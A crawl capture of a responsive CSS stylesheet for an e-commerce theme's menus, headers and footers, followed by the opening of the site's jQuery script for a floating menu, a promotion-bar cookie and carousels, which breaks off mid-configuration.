  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .row:first-child > div:first-child {
    margin-top: 0;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .static-menu .menu ul li a.main-menu {
    font-size: 14px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    position: relative;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
    text-transform: uppercase;
    margin: 0 0 10px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
    color: #ff5e00;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
    color: #ff5e00;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
    box-shadow: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li {
    padding: 5px 0;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
    padding: 15px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
    border-bottom: 1px solid #ddd;
    border-top: none;
    padding: 0;
    position: relative;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
    padding: 3px 0;
    font-family: Open Sans, sans-serif;
    text-transform: uppercase;
    background: transparent !important;
    font-size: 13px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
    color: #222;
    font-weight: normal;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
    line-height: inherit;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
    font-size: 14px;
    color: #fff;
    height: 22px;
    line-height: 20px;
    width: 22px;
    background: #5c5c5c;
    text-align: center;
    cursor: pointer;
    border: 1px solid #5c5c5c;
    padding: 0 !important;
    top: 6px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
    color: #fff;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
    background: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
    background: #5c5c5c;
    font-size: 14px;
    top: 6px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
    color: #fff;
    line-height: 22px;
  }
  header.navbar-compact {
    display: none;
  }
  header .horizontal ul.megamenu > li > .sub-menu {
    border: none;
  }
  #wrapper {
    overflow-x: hidden;
  }
  ul.megamenu li.active .sub-menu .content {
    padding: 0 10px;
  }
  #sosearchpro.search-pro .input-group .autosearch-input {
    padding: 0 40px 0 20px;
  }
  .navbar-toggle {
    margin-left: 15px;
    margin-right: 0;
  }
  .so-latest-blog .owl2-carousel .owl2-stage-outer {
    direction: ltr;
  }
  .simple_blog-article .product-filter {
    display: none;
  }
}
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*!== Header 1 ==!*/
@media (min-width: 768px) and (max-width: 991px) {
  /*!== Header 2 ==!*/
  /*!== Header 3 ==!*/
  /*=== Header 4 ===*/
  /*=== Header 5 ===*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT DEFAULT []*/
  /*[] LAYOUT 1 []*/
  /*!== Layout 2 ==!*/
  /*!== Layout 3 ==!*/
  /*!== Layout 4 ==!*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER DEFAULT []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE DETAIL 
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
  /************************************************************************************************
   PAGE BONUS  
   *************************************************************************************************/
  header.typeheader-1 .menu-vertical {
    margin-top: 6px;
  }
  header.typeheader-1 .header-center-right .megamenu-style-dev {
    float: left;
    top: 7px;
    margin-left: 15px;
  }
  header.typeheader-2 .navbar-logo {
    text-align: center;
    padding-bottom: 25px;
  }
  header.typeheader-2 .header_search {
    width: 60%;
  }
  header.typeheader-2 .horizontal {
    margin-top: 9px;
  }
  header.typeheader-2 .vertical {
    margin-top: 5px;
  }
  header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    padding: 8px 6px;
  }
  header.typeheader-3 .header-search {
    top: 1px;
  }
  header.typeheader-3 .btn-group .btn-link {
    padding: 5px;
  }
  header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    background: #999;
    border-radius: 0;
  }
  header.typeheader-3 .megamenu-style-dev .horizontal ul.megamenu > li {
    text-align: left;
    display: block;
  }
  header.typeheader-3 .language .dropdown-menu {
    right: auto;
    left: 0;
  }
  header.typeheader-4 .navbar-logo {
    position: absolute;
    text-align: center;
    top: 10px;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding-bottom: 15px;
    left: 0;
    right: 0;
  }
  header.typeheader-4 .header-center {
    padding-top: 62px;
  }
  header.typeheader-4 .header-left {
    padding: 0;
  }
  header.typeheader-4 .vertical .navbar-header {
    margin-top: 5px;
  }
  header.typeheader-4 .container-megamenu.vertical .vertical-wrapper {
    opacity: 1;
    visibility: visible;
  }
  header.typeheader-5 .navbar-logo {
    text-align: center;
    padding-bottom: 25px;
  }
  .common-home .module.sohomepage-slider .sohomeslider-description .image {
    width: 25%;
  }
  .common-home .module.sohomepage-slider .sohomeslider-description .text.pos-right {
    right: 20px;
  }
  .common-home .module.sohomepage-slider .sohomeslider-description .text .titleh4 {
    font-size: 40px !important;
  }
  .common-home .module.sohomepage-slider .sohomeslider-description .text h3.tilte.modtitle-sl11 {
    font-size: 36px !important;
  }
  .products-list.grid .product-layout .product-item-container .button-group button {
    margin: 0 !important;
  }
  .module.sohomepage-slider .sohomeslider-description .item-desc-inner .slide-btn {
    width: 120px;
  }
  .layout-1 .top-brand.arrow-default .owl2-nav {
    display: none;
  }
  .layout-1 .block-image-1 li {
    width: 33.33%;
    float: left;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item {
    margin-right: 5px;
  }
  .layout-1 div.products-list.grid .product-layout .product-item-container .left-block .quickview, .layout-1 div.products-list.grid .product-layout .product-item-container .button-group button {
    opacity: 1;
  }
  .layout-1 .best-seller-custom.best-seller {
    margin-top: 40px;
  }
  .layout-1 .module.custom-listingtab .products-list.grid .product-layout .product-item-container {
    padding-bottom: 23px;
  }
  .layout-2 .block-infos .info {
    width: 25%;
  }
  .layout-2 .block-infos .info.info5 {
    display: none;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .spc-wrap {
    width: 75%;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap {
    width: 25%;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .slider .cat_slider_inner {
    min-height: 466px;
  }
  .layout-3 .banner-home3-2 .banner ul li a {
    width: 120px;
  }
  .layout-3 .content-img img {
    width: 100%;
  }
  .layout-4 .html-infos .info span {
    font-size: 28px;
  }
  .layout-4 .html-categories .cate-content .cate {
    width: 25%;
  }
  .layout-4 .html-categories .cate-content .cate.cate5 {
    display: block;
  }
  .layout-4 .content-img img {
    width: 100%;
  }
  .layout-4 .footer-top .follow-us {
    margin-top: 40px;
  }
  footer .module h3.footertitle {
    margin-top: 10px;
  }
  footer .footer-top .block-infos .info {
    width: 33.33%;
  }
  footer .footer-top .block-infos .info.info4, footer .footer-top .block-infos .info.info5 {
    display: none;
  }
  footer .news-letter .title-block {
    display: block;
    text-align: center;
  }
  footer .news-letter .block_content .input-box input {
    width: 240px;
  }
  footer .social_block ul {
    text-align: center;
  }
  footer .social_block ul.social-block li {
    float: none;
  }
  footer .social_block ul.social-block li a {
    line-height: 60px;
  }
  footer .social_block {
    background: transparent;
    border-bottom: 1px solid #3a3a3a;
  }
  footer .box-footer.box-account {
    border-color: transparent;
  }
  footer .news-letter .title-block {
    display: block;
    text-align: center;
  }
  footer .news-letter .block_content {
    display: block;
    padding: 0;
  }
  footer .news-letter .block_content .input-box input {
    width: 90%;
  }
  footer .socials-wrap .title-follow {
    padding-top: 0;
    margin-top: 0;
    text-align: center;
    display: block;
  }
  footer .footer-center .custom_categories nav a {
    padding: 0 10px;
  }
  footer.typefooter-2 .news-letter .block_content {
    padding: 0;
    display: block;
  }
  footer.typefooter-2 .news-letter .block_content .input-box input {
    width: 100%;
    border-radius: 28px;
  }
  footer.typefooter-2 .socials-wrap .title-follow {
    display: block;
    margin: 10px 0 5px !important;
    text-align: center;
  }
  footer.typefooter-2 .socials-wrap ul {
    display: block;
    padding-top: 5px;
  }
  .thumb-vertical-outer {
    padding: 20px 0;
  }
  .short-by-show .form-group {
    float: left;
    margin: 0 5px;
  }
  .so-filter-price .put-min_max .name-curent {
    display: inline-block;
    float: left;
    line-height: 30px;
  }
  .so-filter-price .put-min_max .form-control {
    width: 60px;
    line-height: 30px;
    padding: 0 !important;
    margin: 0 !important;
    height: 30px;
    min-width: 60px;
  }
  .products-list.list .product-layout .product-item-container .left-block .product-image-container .img-1 {
    margin: 0 auto;
    text-align: center;
    opacity: 1 !important;
    transform: rotateY(0deg) !important;
  }
  .products-list.list .product-layout .product-item-container .left-block .product-image-container .img-2.img-responsive {
    display: none;
  }
  .products-list.list .product-layout .product-item-container .right-block {
    padding: 0;
    margin-top: 20px;
  }
  .products-list.list .product-layout .product-item-container .right-block .caption {
    padding: 0;
  }
  .info-right {
    margin-top: 20px;
  }
  .megamenu-style-dev .container-megamenu.horizontal .title-feature, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .title-submenu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
    padding: 10px 0;
    font-size: 14px;
    font-family: Open Sans, sans-serif;
  }
  .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical #menuHeading {
    display: none !important;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
    right: 0;
  }
  .megamenu-style-dev.responsive #remove-megamenu {
    display: block;
    color: #222;
    cursor: pointer;
  }
  .megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu {
    color: #222;
  }
  .megamenu-style-dev.responsive .megamenu-wrapper {
    border: none;
    border-radius: 0;
  }
  .megamenu-style-dev.responsive div[class^=col-] {
    width: 100%;
  }
  .megamenu-style-dev.responsive ul.megamenu > li {
    display: block;
    border-bottom: 1px solid #ddd;
    border-top: none;
    padding: 5px 0;
    overflow: hidden;
  }
  .megamenu-style-dev.responsive ul.megamenu > li a {
    line-height: 25px;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.click::before, .megamenu-style-dev.responsive ul.megamenu > li.hover::before {
    padding: 0 !important;
    font-size: 14px;
    background: #5c5c5c;
    color: #fff;
    border: 1px solid #5c5c5c;
    width: 22px;
    line-height: 20px;
    height: 22px;
    display: inline-block;
    text-align: center;
    top: 10px;
    right: 0;
    left: auto;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .sub-menu {
    display: block !important;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active > a {
    color: #fff;
    background: transparent !important;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
    padding: 0;
    width: 22px;
    line-height: 22px;
    background: #5c5c5c;
    height: auto;
    top: 10px;
  }
  .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu:before {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
  }
  .megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
    box-shadow: none;
    border: 1px solid #eee;
  }
  .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
    margin: 0;
    color: #fff;
    border-radius: 4px;
    background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
    background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
    background: -o-linear-gradient(top, #474747 0%, #212121 100%);
    background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
    background: linear-gradient(to bottom, #474747 0%, #212121 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    border: solid 1px #000;
    float: left;
    cursor: pointer;
    padding: 9px 8px;
  }
  .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
    background: #fff;
    width: 25px;
    height: 3px;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
    background: #fff;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
    padding: 20px !important;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
    color: #222 !important;
    padding: 0;
    font-size: 13px;
    line-height: 29px !important;
    font-family: Open Sans, sans-serif;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
    color: #ff5e00;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a strong {
    font-weight: 400;
  }
  .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
    padding: 0;
    margin: 0;
    border: none;
  }
  .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
    display: inline-block;
  }
  .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
    margin: 0 0 30px;
    display: block;
  }
  .megamenu-style-dev .navbar-default .vertical #menuHeading {
    display: block;
    margin: 0;
  }
  .megamenu-style-dev .navbar-default .vertical ul.megamenu {
    position: relative;
    background: transparent;
  }
  .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
    background: transparent;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
    border-bottom: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li b.fa {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu {
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
    padding: 10px 8px;
    margin: 5px 10px;
    background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
    background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
    background: -o-linear-gradient(top, #474747 0%, #212121 100%);
    background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
    background: linear-gradient(to bottom, #474747 0%, #212121 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
    border: 1px solid #000;
    border-radius: 5px;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
    background: #fff;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(1) {
    width: 13px;
  }
  .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(2) {
    width: 18px;
  }
  .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
    display: block;
    color: #222;
    cursor: pointer;
    font-size: 16px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
    position: fixed;
    background: #fff;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
    padding: 20px !important;
    width: 280px;
    max-height: 100%;
    top: 0;
    z-index: 99;
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
    display: block !important;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu {
    border: 1px solid #ddd;
    padding: 20px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content {
    padding: 0px;
    border: none;
    box-shadow: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .row:first-child > div:first-child {
    margin-top: 0;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .static-menu .menu ul li a.main-menu {
    font-size: 14px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    position: relative;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
    text-transform: uppercase;
    margin: 0 0 10px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
    color: #ff5e00;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
    color: #ff5e00;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
    box-shadow: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li {
    padding: 5px 0;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
    padding: 15px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
    display: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
    border-bottom: 1px solid #ddd;
    border-top: none;
    padding: 0;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
    padding: 3px 0;
    font-family: Open Sans, sans-serif;
    text-transform: uppercase;
    background: transparent !important;
    font-size: 13px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
    color: #222;
    font-weight: normal;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
    border: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
    line-height: inherit;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
    font-size: 14px;
    color: #fff;
    height: 22px;
    line-height: 20px;
    width: 22px;
    background: #5c5c5c;
    text-align: center;
    cursor: pointer;
    border: 1px solid #5c5c5c;
    padding: 0 !important;
    top: 6px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
    color: #fff;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
    background: none;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
    background: #5c5c5c;
    font-size: 14px;
    top: 6px;
  }
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
    color: #fff;
    line-height: 22px;
  }
  header.navbar-compact {
    display: none;
  }
  header .horizontal ul.megamenu > li > .sub-menu {
    border: none;
  }
  ul.megamenu li.active .sub-menu .content {
    padding: 0 10px;
  }
  #wrapper {
    overflow-x: hidden;
  }
  .zoomContainer {
    display: none;
  }
  .simple_blog-article .product-filter.filters-panel {
    display: none;
  }
  header #sosearchpro .dropdown-menu {
    right: 0 !important;
    left: inherit !important;
  }
  .our-member .respl-item .w-image-box {
    float: none;
    overflow: hidden;
    width: 100%;
    text-align: center;
  }
  .our-member .respl-item .info-member {
    text-align: center;
    margin: 0;
  }
  .our-member .respl-item .info-member li {
    float: none;
    display: inline-block;
  }
}
/* ***********************************************************************************************
 BLOCK HEADER  
 *************************************************************************************************/
/*!== Header Default ==!*/
@media (min-width: 992px) and (max-width: 1199px) {
  /*!== Header 1 ==!*/
  /*!== Header 2 ==!*/
  /*!== Header 3 ==!*/
  /*!== Header 5 ==!*/
  /************************************************************************************************
   BLOCK HOME PAGE  
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*!== Layout 2 ==!*/
  /*!== Layout 4 ==!*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   ************************************************************************************************ */
  /*[] FOOTER 1 []*/
  /************************************************************************************************
   MEGAMENU 
   *************************************************************************************************/
  /************************************************************************************************
   PAGE LISTING  
   *************************************************************************************************/
  header .horizontal ul.megamenu > li.buy_color {
    display: none;
  }
  header .phone-header {
    display: none;
  }
  header.typeheader-1 .header-bottom .header-right {
    width: 25%;
  }
  header.typeheader-2 .phone-header {
    display: block;
  }
  header.typeheader-2 .header_search {
    width: 63%;
  }
  header.typeheader-2 .megamenu-style-dev .horizontal ul.megamenu > li > a {
    padding: 13px 10px 13px;
  }
  header.typeheader-3 .megamenu-style-dev .horizontal ul.megamenu > li > a {
    padding: 8px;
  }
  header.typeheader-3 #sosearchpro.so-search .autosearch-input {
    padding-left: 70px;
  }

  header.typeheader-3 .language .dropdown-menu {
    right: 0;
    left: 0;
  }
  header.typeheader-5 .phone-header {
    display: block;
  }
  .layout-1.common-home .container-megamenu.vertical .vertical-wrapper {
    display: block;
  }
  .layout-1 .block-slide .block-left {
    padding: 0;
    width: 70.7%;
  }
  .layout-1 .block-slide .block-right {
    width: 29.3%;
    padding-left: 0;
  }
  .layout-1 .block-slide .block-right .module {
    margin: 0;
  }
  .layout-1 .block-slide {
    padding-left: 0;
    margin-bottom: 40px;
  }
  .layout-1 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li b.fa, .layout-1 .container-megamenu.vertical .vertical-wrapper ul li > a {
    line-height: 38px;
  }
  .layout-1 .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
    padding: 8px 20px 10px;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item {
    margin-right: 5px;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item .num-time {
    font-size: 24px;
  }
  .layout-1 .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left {
    width: 90px;
  }
  .layout-1 .module.custom_bestseler .extraslider-inner .item-wrap {
    margin: 0;
  }
  .layout-1 .custom_deals_featured.so-deals .so-deal .product-feature {
    padding-bottom: 0;
  }
  .layout-1 .custom_deals_featured.so-deals .extraslider-inner {
    padding: 10px 10px 3px;
  }
  .layout-1 .module.custom_bestseler .extraslider-inner .left-block {
    width: 80px;
    margin-right: 10px;
  }
  .layout-1 .module.custom_bestseler .extraslider-inner .right-block {
    float: none;
    vertical-align: top;
    padding-top: 5px;
    margin-left: 90px;
  }
  .layout-1 .top-brand.arrow-default .owl2-nav {
    display: none;
  }
  .simple_blog-category .list-view {
    display: none;
  }
  .layout-2 .block-infos .info {
    width: 25%;
  }
  .layout-2 .block-infos .info.info5 {
    display: none;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .spc-wrap {
    width: 79.5%;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap {
    width: 20.5%;
  }
  .layout-2 .module.custom_supper .so-sp-cat .spcat-wrap .category-wrap .slider .cat_slider_inner {
    min-height: 480px;
  }
  .layout-2 .module.custom_cate_slider .show .item-simple .product-layout .product-item-container {
    padding: 5px;
  }
  .layout-4 .policy-w .policy {
    font-size: 12px;
  }
  .layout-4 .module.sohomepage-slider .sohomeslider-description .item-desc-inner .slide-btn {
    float: none;
  }
  footer .social_block ul.social-block li a {
    width: 20px;
  }
  footer .news-letter .block_content .input-box input {
    width: 300px;
  }
  footer .box-footer:last-child, footer .box-footer.box-account, footer .box-footer.box-information {
    padding-left: 15px;
  }
  footer .payment-method li {
    margin: 0;
  }
  footer .news-letter {
    margin-bottom: 10px !important;
  }
  footer .social_block {
    margin-bottom: 10px !important;
  }
  footer .news-letter .block_content {
    padding: 0 5px 0 10px;
  }
  footer.typefooter-2 .news-letter .block_content .input-box input {
    width: 320px;
  }
  footer.typefooter-4 .footer-top .follow-us ul li {
    margin: 0 10px;
  }
  footer.typefooter-4 .footer-top .news-letter {
    padding: 0 20px 0 0;
  }
  footer.typefooter-4 .footer-top .news-letter .block_content .input-box input {
    width: 250px;
  }
  .horizontal ul.megamenu > li > .sub-menu {
    right: 0;
    left: auto;
  }
  .blog-listitem .blog-item .itemBlogContent .blog-meta > span {
    padding-right: 10px;
  }
  #wrapper {
    overflow-x: hidden;
  }
  .thumb-vertical-outer {
    padding: 20px 0;
  }
  .releate-products .image, div.so-extraslider.grid .image {
    width: 40%;
  }
  div.products-list.grid .product-layout .product-item-container .left-block .quickview, div.products-list.grid .product-layout .product-item-container .button-group button {
    opacity: 1;
  }
  .producttab .tabsslider .nav-tabs li a {
    padding: 10px;
  }
  .social-share .title-share {
    padding-right: 15px;
  }
  .social-share a {
    margin: 0 2px;
  }
  .blog-listitem.list .itemBlogImg.left-block {
    width: 100%;
    margin-bottom: 20px;
  }
  .blog-listitem.list .itemBlogContent.right-block {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
    overflow: visible;
  }
  .layout-1.common-home .vertical .vertical-wrapper {
    display: block !important;
  }
  .horizontal ul.megamenu > li.content-full > .sub-menu {
    width: 1170px !important;
    max-width: none;
  }
  .horizontal ul.megamenu > li.content-full > .sub-menu .content {
    padding: 30px 30px 20px;
  }
  header div.dropdown-menu-search{
		display:block; opacity:1;
		display: block;
		opacity: 1;
		visibility: visible;
		margin: 0;
		background: transparent;
		border: none;
		box-shadow: none;
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://amenofis.ro/catalog/view/theme/so-revo/js/so.custom.js
body_size: 419
content:

	// jQuery methods go here...
	 	$(window).scroll(function() {
			var y = $(this).scrollTop();
			var l = $('#header').height();
			var t = $('#slide-full1').height();
			var x = l + t;
			if (y > x ) {
				$('.meniufix').addClass( 'meniufloating' );
			} else {
				$('.meniufix').removeClass( 'meniufloating' );
			}
	});
/* Add Custom Code Jquery
 ========================================================*/
$(document).ready(function(){
	// Messenger posmotion
	$( "#close-posmotion-header" ).click(function() {
		$('.promotion-top').toggleClass('hidden-promotion');
		$('body').toggleClass('hidden-promotion-body');

		if($(".promotion-top").hasClass("hidden-promotion")){
			$.cookie("open", 0);
			
		} else{
			$.cookie("open", 1);
		}

	});
	setTimeout (function(){
		$('html, body').css({
		  'overflow': 'auto',
		  'height': '100%'
		})
	},2000);
	if($.cookie("open") == 0){
		$('.promotion-top').addClass('hidden-promotion');
		$('body').addClass('hidden-promotion-body');
	}

	// Messenger Top Link
	$('.list-msg').owlCarousel2({
		pagination: false,
		center: false,
		nav: false,
		dots: false,
		loop: true,
		slideBy: 1,
		autoplay: true,
		margin: 30,
		autoplayTimeout: 4500,
		autoplayHoverPause: true,
		autoplaySpeed: 1200,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:1
			},
			1200:{
				items:1
			}
		}
	});


	$('.horizontal').on('mouseenter', function() {
	 	$(".select_category select").blur();
	});

	// Messenger Top Link
	$('.cate-content-home5').owlCarousel2({
		pagination: false,
		center: false,
		nav: false,
		dots: false,
		loop: true,
